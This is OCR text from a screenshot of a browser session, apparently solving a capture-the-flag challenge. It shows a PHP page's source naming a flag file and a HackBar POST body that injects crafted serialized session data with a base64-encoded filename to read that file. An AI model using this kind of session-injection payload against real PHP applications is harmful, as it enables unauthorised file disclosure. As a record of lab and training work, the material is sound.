 192.168.173.66/in
view-source:192.1
10.1.0.30:8000/tes
192.168.173.66/in
不安全 view-source:192.168.173.66/index.php?f=show_image
1
自动换行
1 <?php
2
3 $flag = 'flag in /d0g3_fllllllag';
4
5 ?>
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://192.168.173.66/index.php?f=show_image
enctype
Enable POST application/x-www-form-urlencoded
Body
_SESSION[flagphp]=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
控制台 新功能 问题